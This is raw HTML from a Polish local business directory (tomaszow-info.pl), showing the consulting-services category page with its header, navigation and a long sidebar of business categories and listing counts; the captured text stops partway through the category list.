

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tomaszow-info.pl/katalog/kategoria/103/uslugi-konsultingowe
body_size: 17809
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1">
		
        <title>Usługi konsultingowe - Katalog firm - Tomaszow-Info - sprzedaż - kupno - reklama</title>
			
		<meta name="description" content="Wizytówki polskich firm,  motoryzacja, transport, budownictwo, armatura, hydraulika, elektryczne, elektronika, remontowe, nieruchomości, finansowe,  kantory,  doradztwo, adwokaci, edukacja, szkoły, uczelnie, komputerowe, odzieżowe,  moda, producenci, usługi, przemysłowe,  rolnictwo, zwierzęta,  rozrywka, telekomunikacja,  medycyna, turystyka, uroda">
<meta name="keywords" content="katalog firm, firmy, wizytówki firm, subdomeny, wpisy, słowa kluczowe, linki, tomaszów mazowiecki, tomaszow info, Tomaszow,Info, ogloszenia, TPI, motoryzacja, transport, budownictwo, armatura, hydraulika, elektryczne, elektronika, remontowe, nieruchomości, finansowe,  kantory,  doradztwo, adwokaci, edukacja, szkoły, uczelnie, komputerowe, odzieżowe,  moda, producenci, usługi, przemysłowe,  rolnictwo, zwierzęta,  rozrywka, telekomunikacja,  medycyna, turystyka, uroda">
<meta name="robots" content="all">
<meta property="og:site_name" content="Tomaszow-Info - sprzedaż - kupno - reklama">
<meta property="og:type" content="website">
<meta property="og:title" content="Katalog firm">
<meta property="og:description" content="Wizytówki polskich firm,  motoryzacja, transport, budownictwo, armatura, hydraulika, elektryczne, elektronika, remontowe, nieruchomości, finansowe,  kantory,  doradztwo, adwokaci, edukacja, szkoły, uczelnie, komputerowe, odzieżowe,  moda, producenci, usługi, przemysłowe,  rolnictwo, zwierzęta,  rozrywka, telekomunikacja,  medycyna, turystyka, uroda">
<meta property="og:image" content="https://tomaszow-info.pl/media/img/logo.png">
		
				<link rel="alternate" type="application/rss+xml" title="Ostatnie firmy z katalogu" href="https://tomaszow-info.pl/rss/catalog/index" />
				<link rel="alternate" type="application/rss+xml" title="Firmy z kategorii: Usługi konsultingowe" href="https://tomaszow-info.pl/rss/catalog/category/103" />
		
	    <link href='//fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,700,700italic|Roboto:400,300,300italic,400italic,700,700italic|Roboto+Condensed:400,300,300italic,400italic,700,700italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>

		<link type="text/css" href="/media/build/frontend/css/common.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/css/bootstrap.min.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/css/bootstrap-theme.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/css/main.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/css/notifier.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/catalog/css/catalog.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/js/libs/rateit/rateit.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/css/ads.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/catalog/css/catalog.global.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/announcements/css/announcements.global.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/css/news.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/js/flexslider/flexslider.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/posts/css/posts.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/js/vendor/cssmap/cssmap-poland/cssmap-poland.css" rel="stylesheet" /><link type="text/css" href="/media/build/frontend/js/vendor/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" /><link type="text/css" href="/media/css/custom.css" rel="stylesheet" />		
		<script type="text/javascript" src="/media/build/frontend/js/vendor/jquery-1.11.0.min.js"></script><script type="text/javascript" src="/media/build/frontend/js/vendor/bootstrap.js"></script><script type="text/javascript" src="/media/build/frontend/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js"></script><script type="text/javascript" src="/media/build/frontend/js/plugins.js"></script><script type="text/javascript" src="/media/build/frontend/js/main.js"></script><script type="text/javascript" src="/media/build/frontend/catalog/js/catalog.js"></script><script type="text/javascript" src="/media/build/frontend/js/libs/rateit/jquery.rateit.min.js"></script><script type="text/javascript" src="/media/build/frontend/js/flexslider/jquery.flexslider.js"></script><script type="text/javascript" src="/media/build/frontend/posts/js/posts.js"></script><script type="text/javascript" src="/media/build/frontend/js/vendor/cssmap/jquery.cssmap.js"></script><script type="text/javascript" src="/media/build/frontend/js/vendor/fancybox/jquery.fancybox-1.3.4.js"></script><script type="text/javascript" src="/media/build/frontend/js/jquery.tools.min.js"></script><script type="text/javascript" src="/media/build/frontend/js/scripts.js"></script>    </head>
    <body>
		<script type="text/javascript">
    var base_url = 'https://tomaszow-info.pl/';
</script>		
        <!--[if lt IE 7]>
            <p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
        <![endif]-->
		
		<div class="header_top">
			<div class="container">
				<div class="row">
					<div class="col-sm-6">
												<div class="today_info">
							Dzisiaj jest: <strong>17.1.2026</strong>, imieniny: <strong>Antoniego, Henryki, Mariana</strong>						</div>
											</div>
					<div class="col-sm-6">
																							</div>
				</div>
			</div>
		</div>
		
		<header class="navbar navbar-default" role="navigation">
			<div class="container">
				
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#user_nav">
						<span class="glyphicon glyphicon-user"></span>
					</button>
				
					<div id="logo">
						<a href="https://tomaszow-info.pl/">
							<img src="/media/img/logo.png" alt="Logo" />
						</a>
					</div>
				</div>
				
				<div class=" navbar-right">
					<div id="user_nav" class="navbar-collapse collapse">
												<div id="not_logged_user_nav">
							<a href="https://tomaszow-info.pl/logowanie-uzytkownika" class="login_btn">Zaloguj</a>							<a href="https://tomaszow-info.pl/rejestracja" class="register_btn">Rejestracja</a>						</div>
											</div><!--/.navbar-collapse -->
				
					<a id="add-company" href="https://tomaszow-info.pl/katalog/przed-dodaniem" class="add_btn"><span>Dodaj <strong>firmę</strong> do katalogu</span></a>				</div>
			
			</div>
				
						
		</header>
		
		<div id="modules_nav_side">
			<div class="container">

								
				<button type="button" class="btn btn-block change-module-btn" data-toggle="collapse" data-target="#modules_nav">
					Katalog firm					<span class="caret"></span>
				</button>
				
				<nav id="modules_nav" class="collapse">
					<ul class="nav nav-pills">
												<li class="">
							<a href="https://tomaszow-info.pl/">Ogłoszenia</a>						</li>
												<li class="active">
							<a href="https://tomaszow-info.pl/katalog">Katalog firm</a>						</li>
												<li class="">
							<a href="https://tomaszow-info.pl/wiadomosci">Tomaszów Mazowiecki</a>						</li>
												<li class="">
							<a href="https://tomaszow-info.pl/galerie">Galeria</a>						</li>
											</ul>
				</nav>
				
								
			</div>
		</div><!-- /#modules_nav_side -->
				
				
		
		
				
				<div class="main_top">
			<div class="container">

				<div id="breadcrumbs">
					<span>Tu jesteś:</span>
					<ul class="breadcrumbs">
						<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
				<a href="https://tomaszow-info.pl/katalog" title="Katalog firm" itemprop="url">
					<span itemprop="title">
						Katalog firm					</span>
				</a>
			</li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
				<a href="https://tomaszow-info.pl/katalog/kategoria/58/doradztwo" title="Doradztwo" itemprop="url">
					<span itemprop="title">
						Doradztwo					</span>
				</a>
			</li>
										<li class="last">Usługi konsultingowe<li>
					</ul>				</div>
				
			</div>
		</div><!-- /.main_top -->
				
		<div class="banners banner_place_a">
	<iframe src="https://tomaszow-info.pl/ads/show/1?limit=1" seamless class="ads_frame" scrolling="no"></iframe>
</div>		
		
        <main >
            <div id="main">
                <div class="container skycraper_container">
                    
<div class="row">
	
	<div id="sidebar" class="col-lg-3 col-md-4">
		<div id="categories_side">
	
	<button type="button" class="btn btn-default btn-block collapse-btn" data-toggle="collapse" data-target="#categories_box">
		Przeglądaj kategorie		<span class="caret"></span>
	</button>
	
	<div id="categories_box" class="box collapse">
		<div class="box-header">Przeglądaj kategorie</div>
		<div class="box-content">
			<nav id="categories_nav">
				<ul class="nav nav-pills nav-stacked">
		<li id="category-56" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/56/biuro-i-firma">
			<img src="/_upload/catalog_categories/56.png" alt="Biuro i firma" />			Biuro i firma			<span class="counter">(11)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-68" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/68/archiwizacja-dokumentow">
						Archiwizacja dokumentów			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-69" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/69/banki-danych">
						Banki danych			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-79" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/79/bhp">
						BHP			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-70" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/70/biura-ogloszen">
						Biura ogłoszeń			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-74" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/74/maszyny-i-urzadzenia-biurowe">
						Maszyny i urządzenia biurowe			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-75" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/75/materialy-biurowe-i-papiernicze">
						Materiały biurowe i papiernicze			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-76" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/76/meble-biurowe">
						Meble biurowe			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-78" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/78/posrednictwo-pracy">
						Pośrednictwo pracy			<span class="counter">(3)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-57" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/57/budownictwo">
			<img src="/_upload/catalog_categories/57.png" alt="Budownictwo" />			Budownictwo			<span class="counter">(6)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-81" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/81/architektura">
						Architektura			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-83" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/83/armatura">
						Armatura			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-85" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/85/budownictwo-drogowe">
						Budownictwo drogowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-86" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/86/budownictwo-mieszkaniowe">
						Budownictwo mieszkaniowe			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-87" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/87/budownictwo-przemyslowe">
						Budownictwo przemysłowe			<span class="counter">(3)</span>
		</a>
		
			</li>
		<li id="category-88" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/88/docieplenia">
						Docieplenia			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-91" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/91/instalacje-centralnego-ogrzewania">
						Instalacje centralnego ogrzewania			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-93" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/93/instalacje-elektryczne">
						Instalacje elektryczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-92" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/92/instalacje-gazowe">
						Instalacje gazowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-82" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/82/instalacje-wodno-kanalizacyjne">
						Instalacje wodno-kanalizacyjne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-89" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/89/wentylacja">
						Wentylacja			<span class="counter">(1)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-58" class=" expanded ">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/58/doradztwo">
			<img src="/_upload/catalog_categories/58.png" alt="Doradztwo" />			Doradztwo			<span class="counter">(6)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-94" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/94/adwokaci">
						Adwokaci			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-95" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/95/badania-i-analizy-techniczne">
						Badania i analizy techniczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-96" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/96/biura-posrednictwa-pracy">
						Biura pośrednictwa pracy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-99" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/99/doradcy-prawni">
						Doradcy prawni			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-101" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/101/inwestycyjne">
						Inwestycyjne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-102" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/102/notariusze">
						Notariusze			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-387" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/387/rzeczoznawcy">
						Rzeczoznawcy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-103" class=" active ">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/103/uslugi-konsultingowe">
						Usługi konsultingowe			<span class="counter">(4)</span>
		</a>
		
			</li>
		<li id="category-388" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/388/windykacja">
						Windykacja			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-104" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/104/zarzadzanie-przedsiebiorstwami">
						Zarządzanie przedsiębiorstwami			<span class="counter">(1)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-59" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/59/edukacja-i-nauka">
			<img src="/_upload/catalog_categories/59.png" alt="Edukacja i nauka" />			Edukacja i nauka			<span class="counter">(8)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-105" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/105/biblioteki-i-czytelnie">
						Biblioteki i czytelnie			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-106" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/106/gimnazja">
						Gimnazja			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-108" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/108/kursy-inne">
						Kursy inne			<span class="counter">(3)</span>
		</a>
		
			</li>
		<li id="category-109" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/109/kursy-komputerowe">
						Kursy komputerowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-110" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/110/kursy-prawa-jazdy">
						Kursy prawa jazdy			<span class="counter">(3)</span>
		</a>
		
			</li>
		<li id="category-111" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/111/kursy-zawodowe">
						Kursy zawodowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-112" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/112/nauka-tanca">
						Nauka tańca			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-113" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/113/przedszkola-i-zlobki">
						Przedszkola i żłobki			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-114" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/114/szkoly-jezykowe">
						Szkoły językowe			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-115" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/115/szkoly-licealne">
						Szkoły licealne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-116" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/116/szkoly-muzyczne">
						Szkoły muzyczne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-117" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/117/szkoly-podstawowe">
						Szkoły podstawowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-118" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/118/szkoly-policealne">
						Szkoły policealne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-119" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/119/uczelnie-wyzsze">
						Uczelnie wyższe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-120" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/120/wydawnictwa">
						Wydawnictwa			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-60" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/60/finanse-i-ubezpieczenia">
			<img src="/_upload/catalog_categories/60.png" alt="Finanse i ubezpieczenia" />			Finanse i ubezpieczenia			<span class="counter">(2)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-121" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/121/banki">
						Banki			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-122" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/122/biura-maklerskie">
						Biura maklerskie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-124" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/124/brokerzy">
						Brokerzy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-126" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/126/fundusze-i-spolki-inwestycyjne">
						Fundusze i spółki inwestycyjne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-127" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/127/kantory">
						Kantory			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-128" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/128/kredyty-i-pozyczki">
						Kredyty i pożyczki			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-130" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/130/leasing">
						Leasing			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-131" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/131/lombardy">
						Lombardy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-133" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/133/posrednictwo-finansowe">
						Pośrednictwo finansowe			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-137" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/137/towarzystwa-emerytalne">
						Towarzystwa emerytalne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-138" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/138/ubezpieczenia">
						Ubezpieczenia			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-61" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/61/komputery-i-internet">
			<img src="/_upload/catalog_categories/61.png" alt="Komputery i internet" />			Komputery i internet			<span class="counter">(0)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-142" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/142/drukarki-materialy-naprawa">
						Drukarki - materiały, naprawa			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-144" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/144/grafika">
						Grafika			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-145" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/145/hosting-i-domeny">
						Hosting i domeny			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-152" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/152/naprawa-komputerow-i-akcesoriow">
						Naprawa komputerów i akcesoriów			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-157" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/157/pozycjonowanie-stron">
						Pozycjonowanie stron			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-161" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/161/tworzenie-stron">
						Tworzenie stron			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-162" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/162/uslugi-internetowe">
						Usługi internetowe			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-62" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/62/marketing-i-reklama">
			<img src="/_upload/catalog_categories/62.png" alt="Marketing i reklama" />			Marketing i reklama			<span class="counter">(8)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-163" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/163/agencje-fotograficzne">
						Agencje fotograficzne			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-164" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/164/agencje-marketingowe">
						Agencje marketingowe			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-165" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/165/agencje-modelek">
						Agencje modelek			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-169" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/169/badania-rynku-i-opinii-publicznej">
						Badania rynku i opinii publicznej			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-172" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/172/kolportaz">
						Kolportaż			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-175" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/175/reklama-i-marketing-w-internecie">
						Reklama i marketing w Internecie			<span class="counter">(4)</span>
		</a>
		
			</li>
		<li id="category-177" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/177/reklama-telewizyjna-filmowa-radiowa">
						Reklama telewizyjna, filmowa, radiowa			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-178" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/178/reklama-zewnetrzna">
						Reklama zewnętrzna			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-179" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/179/wydawnictwa">
						Wydawnictwa			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-63" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/63/motoryzacja-i-transport">
			<img src="/_upload/catalog_categories/63.png" alt="Motoryzacja i transport" />			Motoryzacja i transport			<span class="counter">(3)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-180" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/180/audio-i-alarmy">
						Audio i alarmy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-181" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/181/czesci-i-akcesoria-samochodowe">
						Części i akcesoria samochodowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-182" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/182/komisy-i-gieldy-samochodowe">
						Komisy i giełdy samochodowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-184" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/184/materialy-eksploatacyjne">
						Materiały eksploatacyjne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-185" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/185/myjnie-samochodowe">
						Myjnie samochodowe			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-186" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/186/parkingi-i-garaze">
						Parkingi i garaże			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-188" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/188/salony-samochodowe">
						Salony samochodowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-189" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/189/serwisy-motoryzacyjne">
						Serwisy motoryzacyjne			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-190" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/190/spedycja">
						Spedycja			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-191" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/191/stacje-kontroli-pojazdow">
						Stacje kontroli pojazdów			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-192" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/192/stacje-paliw">
						Stacje paliw			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-193" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/193/taxi">
						Taxi			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-194" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/194/transport-drogowy">
						Transport drogowy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-195" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/195/transport-kolejowy">
						Transport kolejowy			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-196" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/196/transport-morski">
						Transport morski			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-197" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/197/tuning">
						Tuning			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-199" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/199/warsztaty-samochodowe">
						Warsztaty samochodowe			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-200" class="">
